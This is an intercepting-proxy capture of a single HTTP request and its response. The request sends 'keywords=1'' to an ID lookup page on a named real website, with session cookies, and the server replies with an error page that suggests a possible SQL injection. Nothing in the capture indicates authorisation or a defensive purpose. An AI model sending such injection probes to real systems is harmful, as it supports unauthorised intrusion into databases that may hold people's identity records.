 请求
Pretty 原始 \n Actions
1 POST /chaxunxx/searchsfz.asp HTTP/1.1
2 Host: zjb.hbzyy.org
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://zjb.hbzyy.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://zjb.hbzyy.org/chaxunxx/index.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: safedog-flow-item=AA39F7C473C9CDF159A212A5EF5ABC57; ASPSESSIONIDQQADBTSR=
OOJJBBJDDHLHPEMFCHDPDJMD
14 Connection: close
15
16 keywords=1'
响应
Pretty 原始 Render \n Actions
An error occurred on the server when processing the URL. Please contact the system administrator.
If you are the system administrator please click here to find out more about this error.